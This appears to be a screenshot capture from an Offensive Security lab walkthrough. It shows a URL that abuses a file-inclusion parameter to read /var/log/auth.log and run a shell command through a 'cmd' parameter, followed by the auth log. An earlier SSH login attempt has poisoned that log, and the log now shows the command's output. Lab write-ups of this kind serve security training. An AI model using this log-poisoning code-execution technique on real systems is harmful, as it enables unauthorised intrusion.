 Offensive Security | Labs |
192.168.145.80/console/file.p
http://192.168.145.80/consol
view-source:http://192.168.145.80/console/file.php?file=/var/log/auth.log&cmd=which python python2 python3
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
1 Sep  2 05:09:55 ubuntu sshd[360]: Received signal 15; terminating.
2 Jul 22 18:38:41 ubuntu systemd-logind[396]: New seat seat0.
3 Jul 22 18:38:41 ubuntu systemd-logind[396]: Watching system buttons on /dev/input/event0 (Power Button)
4 Jul 22 18:38:41 ubuntu systemd-logind[396]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
5 Jul 22 18:38:41 ubuntu sshd[432]: Server listening on 0.0.0.0 port 22.
6 Jul 22 18:38:41 ubuntu sshd[432]: Server listening on :: port 22.
7 Jul 22 18:39:01 ubuntu CRON[601]: pam_unix(cron:session): session opened for user root by (uid=0)
8 Jul 22 18:39:01 ubuntu CRON[600]: pam_unix(cron:session): session opened for user root by (uid=0)
9 Jul 22 18:39:01 ubuntu CRON[601]: pam_unix(cron:session): session closed for user root
10 Jul 22 18:39:01 ubuntu CRON[600]: pam_unix(cron:session): session closed for user root
11 Jul 22 18:40:01 ubuntu CRON[707]: pam_unix(cron:session): session opened for user root by (uid=0)
12 Jul 22 18:40:01 ubuntu CRON[707]: pam_unix(cron:session): session closed for user root
13 Jul 22 18:40:51 ubuntu VGAuth[431]: vmtoolsd: Username and password successfully validated for 'root'.
14 Jul 22 18:40:57 ubuntu VGAuth[431]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
15 Aug  9 05:50:04 ubuntu CRON[919]: pam_unix(cron:session): session opened for user root by (uid=0)
16 Aug  9 05:50:04 ubuntu CRON[919]: pam_unix(cron:session): session closed for user root
17 Aug  9 05:50:05 ubuntu VGAuth[431]: vmtoolsd: Username and password successfully validated for 'root'.
18 Aug  9 05:50:19 ubuntu VGAuth[431]: message repeated 8 times: [ vmtoolsd: Username and password successfully validated for 'root'.]
19 Aug  9 05:51:01 ubuntu CRON[931]: pam_unix(cron:session): session opened for user root by (uid=0)
20 Aug  9 05:51:01 ubuntu CRON[931]: pam_unix(cron:session): session closed for user root
21 Aug  9 05:52:01 ubuntu CRON[935]: pam_unix(cron:session): session opened for user root by (uid=0)
22 Aug  9 05:52:01 ubuntu CRON[935]: pam_unix(cron:session): session closed for user root
23 Aug  9 05:53:01 ubuntu CRON[939]: pam_unix(cron:session): session opened for user root by (uid=0)
24 Aug  9 05:53:01 ubuntu CRON[939]: pam_unix(cron:session): session closed for user root
25 Aug  9 05:54:01 ubuntu CRON[1005]: pam_unix(cron:session): session opened for user root by (uid=0)
26 Aug  9 05:54:01 ubuntu CRON[1005]: pam_unix(cron:session): session closed for user root
27 Aug  9 05:55:01 ubuntu CRON[1008]: pam_unix(cron:session): session opened for user root by (uid=0)
28 Aug  9 05:55:01 ubuntu CRON[1008]: pam_unix(cron:session): session closed for user root
29 Aug  9 05:56:01 ubuntu CRON[1011]: pam_unix(cron:session): session opened for user root by (uid=0)
30 Aug  9 05:56:01 ubuntu CRON[1011]: pam_unix(cron:session): session closed for user root
31 Aug  9 05:57:01 ubuntu CRON[1014]: pam_unix(cron:session): session opened for user root by (uid=0)
32 Aug  9 05:57:01 ubuntu CRON[1014]: pam_unix(cron:session): session closed for user root
33 Aug  9 05:58:01 ubuntu CRON[1019]: pam_unix(cron:session): session opened for user root by (uid=0)
34 Aug  9 05:58:01 ubuntu CRON[1019]: pam_unix(cron:session): session closed for user root
35 Aug  9 05:59:01 ubuntu CRON[1022]: pam_unix(cron:session): session opened for user root by (uid=0)
36 Aug  9 05:59:01 ubuntu CRON[1022]: pam_unix(cron:session): session closed for user root
37 Aug  9 06:00:01 ubuntu CRON[1025]: pam_unix(cron:session): session opened for user root by (uid=0)
38 Aug  9 06:00:01 ubuntu CRON[1025]: pam_unix(cron:session): session closed for user root
39 Aug  9 06:01:01 ubuntu CRON[1028]: pam_unix(cron:session): session opened for user root by (uid=0)
40 Aug  9 06:01:01 ubuntu CRON[1028]: pam_unix(cron:session): session closed for user root
41 Aug  9 06:01:50 ubuntu sshd[1031]: Invalid user /usr/bin/python3
42  from 192.168.49.145 port 52572
43 Aug  9 06:01:52 ubuntu sshd[1031]: Failed none for invalid user /usr/bin/python3
44  from 192.168.49.145 port 52572 ssh2
45 Aug  9 06:01:56 ubuntu sshd[1031]: Connection closed by invalid user /usr/bin/python3
46  192.168.49.145 port 52572 [preauth]